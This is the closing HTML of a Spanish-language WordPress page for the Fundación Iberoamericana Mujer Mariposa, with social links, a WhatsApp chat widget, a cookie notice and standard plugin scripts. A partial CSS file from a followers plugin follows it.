		
<div class="estp-tab-element">
	<a href="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundación-Iberoamericana-Mujer-Mariposa-107321107746179/" target="_blank" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-2.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Youtube</span>
		</div>

		
<div class="estp-tab-element">
	<a href="#" target="" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-4.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Instagram</span>
		</div>

		
<div class="estp-tab-element">
	<a href="https://www.instagram.com/fundacion_mujer_mariposa/" target="" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-5.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Linkedin</span>
		</div>

		
<div class="estp-tab-element">
	<a href="#" target="_blank" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-6.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Twitter</span>
		</div>

		
<div class="estp-tab-element">
	<a href="https://twitter.com/FMujerMariposa" target="" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-3.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">E-mail </span>
		</div>

		
<div class="estp-tab-element">
	<a href="mailto:fundacionmujermariposa@gmail.com" target="_blank" class="estp-external-link estp-tab-link">
	<span>
		
		<i class="fa fa-envelope"></i>
		
			</span>
	</a>
</div>

	</div>
</div>				<script type="rocketlazyloadscript">
					window.ga = window.ga || function () {(ga.q = ga.q || []).push(arguments);};
					ga.l = +new Date;
	              	ga('create', 'UA-148751173-12', 'auto')
	              	ga('send', 'pageview')
				</script>
				<style data-id="mpc-massive-styles">.mpc-column[data-column-id="mpc_column-46694ffdc05efa2"] {text-align: center;}</style>
<div id="wws-layout-1" class="wws-popup-container wws-popup-container--position">

			<div class="wws-gradient wws-gradient--position"></div>
	
	<!-- Popup -->
	<div class="wws-popup" data-wws-popup-status="0">

		<!-- Popup header -->
		<div class="wws-popup__header">

			<!-- Popup close button -->
			<div class="wws-popup__close-btn wws-shadow wws--bg-color wws--text-color">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg>			</div>
			<div class="wws-clearfix"></div>
			<!-- .Popup close button -->

		</div>
		<!-- .Popup header -->

		<!-- Popup body -->
		<div class="wws-popup__body">

			<!-- Popup support -->
			<div class="wws-popup__support-wrapper">
				<div class="wws-popup__support-img-wrapper wws-shadow">
											<img class="wws-popup__support-img" src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-16-at-7.26.00-PM.jpeg" alt="WeCreativez WhatsApp Support" width="50" height="50">
									</div>
				<div class="wws-popup__support wws-shadow">
					<div class="wws-popup__support-about wws--text-color wws--bg-color">
						¡Nuestro equipo esta aquí para responder sus preguntas!					</div>
					<div class="wws-popup__support-welcome">
						???? Hola, ¿Cómo puedo ayudar?					</div>
									</div>
			</div>
			<!-- Popup support -->

			<!-- Popup input -->
			<div class="wws-popup__input-wrapper wws-shadow">
				<input type="text" class="wws-popup__input" placeholder="Responder a Fundación Mujer Mariposa..." autocomplete="off">
				<svg class="wws-popup__send-btn" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
					<style type="text/css">
					.wws-lau00001{fill:#7732c180;}
					.wws-lau00002{fill:#7732c1;}
					</style>
					<path id="path0_fill" class="wws-lau00001" d="M38.9,19.8H7.5L2,39L38.9,19.8z"></path>
					<path id="path0_fill_1_" class="wws-lau00002" d="M38.9,19.8H7.5L2,0.7L38.9,19.8z"></path>
				</svg>
			</div>
			<div class="wws-clearfix"></div>
			<!-- .Popup input -->

		</div>
		<!-- .Popup body -->

	</div>
	<!-- .Popup -->


	<!-- .Popup footer -->
	<div class="wws-popup__footer">

		<!-- Popup open button -->
		<div class="wws-popup__open-btn wws-shadow wws--text-color wws--bg-color">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> <span>Hola, ¿Cómo podemos ayudarle?</span>
		</div>
		<div class="wws-clearfix"></div>
		<!-- .Popup open button -->

	</div>
	<!-- Popup footer -->

</div>
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//www.fundacionmujermariposa.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//www.fundacionmujermariposa.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://www.fundacionmujermariposa.org/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"https://www.fundacionmujermariposa.org/wp-content/uploads/sb-facebook-feed-images/"};
var cffOptions = {"placeholder":"https://www.fundacionmujermariposa.org/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"https://www.fundacionmujermariposa.org/wp-content/uploads/sb-facebook-feed-images/"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.js?ver=1756939231" id="cffscripts-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/silicon-counters/framework/assets/js/silicon-counters.js?ver=1756939231" id="silicon-counters-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js" defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.fundacionmujermariposa.org/2022/02","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_ES","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"www.fundacionmujermariposa.org","zoom_button":"0","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/dist/frontend.min.js?ver=7.1.9" id="jnews-frontend-js" defer></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
//# sourceURL=mpc-massive-vendor-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.8" id="mpc-massive-vendor-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.8" id="mpc-massive-script-js" defer></script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"198408153\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"www.fundacionmujermariposa.org\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "198408153", "0" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/wordpress-whatsapp-support/assets/libraries/inputmask/jquery.inputmask.min.js?ver=5.0.6-beta.32" id="wws-input-mask-js" defer></script>
<script type="text/javascript" id="wws-public-script-js-extra">
/* <![CDATA[ */
var wwsObj = {"support_number":"34654463911","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https://www.fundacionmujermariposa.org/wp-content/plugins/wordpress-whatsapp-support/","is_mobile":"0","current_page_id":"2031","current_page_url":"https://www.fundacionmujermariposa.org/fundacion-iberoamericana-mujer-mariposa-llega-a-medellin/","popup_layout":"1","group_invitation_id":"XYZ12345678","admin_url":"https://www.fundacionmujermariposa.org/wp-admin/admin-ajax.php?ver=694ffdbe6ff0c","scroll_lenght":"","pre_defined_text":"%0A\r\nPage Title: FUNDACI\u00d3N IBEROAMERICANA MUJER MARIPOSA LLEGA A MEDELL\u00cdN%0A\r\nPage URL: https://www.fundacionmujermariposa.org/fundacion-iberoamericana-mujer-mariposa-llega-a-medellin/","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"(999) 999-9999","whatsapp_mobile_api":"https://api.whatsapp.com","whatsapp_desktop_api":"https://web.whatsapp.com","version":"2.1.0","security_token":"32604fae46"};
//# sourceURL=wws-public-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=1756939231" id="wws-public-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=1756939231" id="jnews-social-login-style-js" defer></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-social-share/assets/js/plugin.js?ver=1756939231" id="jnews-select-share-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=1756939231" id="jnews-weather-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-push-notification/assets/js/plugin.js?ver=1756939231" id="jnews-push-notification-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/sdks/OneSignalSDK.js?ver=1756939231" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/jnews-essential/assets/js/analytics.js?ver=1756939231" id="jnews-analytics-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fundacionmujermariposa.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fundacionmujermariposa.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>
		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom"><div class="cookie-notice-container"><span class="cn-text-container">Usamos cookies para asegurar que te damos la mejor experiencia en nuestra web. Si continúas usando este sitio, asumiremos que estás de acuerdo con ello.</span><span class="cn-buttons-container"><a href="#" class="cn-set-cookie cn-button" style="background-color: #00a99d">Aceptar</a><a href="https://www.fundacionmujermariposa.org/privacy-policy/" target="_blank" class="cn-more-info cn-button" style="background-color: #00a99d">Política de privacidad</a></span><span class="cn-close-icon"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766849984 -->

--- FILE ---
content_type: text/css
request_url: https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/hellofollowers/assets/css/hello-followers.min.css?ver=1756939231
body_size: 46168
content:
@font-face{font-display:swap;font-family:hellofollowers;src:url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.eot);src:url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.eot#iefix) format('embedded-opentype'),url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.woff) format('woff'),url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.ttf) format('truetype'),url(../../../../../../../../plugins/hellofollowers/assets/font/hellofollowers.svg#hellofollowers) format('svg');font-weight:400;font-style:normal}.hf-container{margin-left:auto;margin-right:auto;overflow:hidden;clear:both;padding:0;margin-bottom:20px;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.hf-container ul{overflow:hidden;line-height:0!important}.hf-container li,.hf-container ul{list-style:none!important;margin:0!important;padding:0!important;background:0 0!important;text-align:left;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border:0!important}.hf-container li .hf-network,.hf-container li .hf-network i{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.hf-container li{line-height:15px}.hf-container li .hf-network{margin:1px!important}.hf-container.hf-nospace li .hf-network{margin:0!important}.hf-container li:after,.hf-container li:before{content:""!important}.hf-container li a{text-decoration:none}.hf-network{display:block;overflow:hidden;text-align:center}.hf-container.hf-col-1 li,.hf-container.hf-col-1-big li{width:100%!important}.hf-container.hf-col-2 li{width:50%!important;display:inline-block}.hf-container.hf-col-3 li{width:33.333%!important;display:inline-block}.hf-container.hf-col-4 li{width:25%!important;display:inline-block}.hf-container.hf-col-5 li{width:20%!important;display:inline-block}.hf-container.hf-col-6 li{width:16.6666%!important;display:inline-block}.hf-container.hf-col-row li{width:100px;display:inline-block}.hf-container.hf-col-1 li .hf-icon{padding-left:10px;padding-top:10px;padding-bottom:10px;float:left;font-size:21px}.hf-container.hf-col-1 li .hf-followers-count{float:right;text-align:right;padding-right:10px;padding-top:5px;font-size:16px;font-weight:700}.hf-container.hf-col-1 li .hf-followers-text{float:right;text-align:right;clear:both;margin-top:-20px;padding-right:10px}.hf-template-grey li .hf-network,.hf-template-grey li a{color:#616161!important}.hf-template-grey li:hover .hf-network,.hf-template-grey li:hover a{color:#212121!important}.hf-template-roundgrey li .hf-network,.hf-template-roundgrey li a{color:#616161!important}.hf-template-roundgrey li:hover .hf-network,.hf-template-roundgrey li:hover a{color:#212121!important}.hf-template-roundgrey li .hf-network i{width:56px;height:56px;line-height:56px;padding:0;margin:5px auto 0;font-size:26px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:#616161!important;color:#fff!important}.hf-template-outlinegrey li .hf-network i,.hf-template-roundlight li .hf-network i{width:56px;height:56px;line-height:56px;padding:0;margin:5px auto 0;font-size:26px;-webkit-border-radius:50%;-moz-border-radius:50%}.hf-template-roundgrey li:hover .hf-network i{background-color:#212121!important;color:#fff!important}.hf-template-outlinegrey li .hf-network,.hf-template-outlinegrey li a{color:#616161!important}.hf-template-outlinegrey li:hover 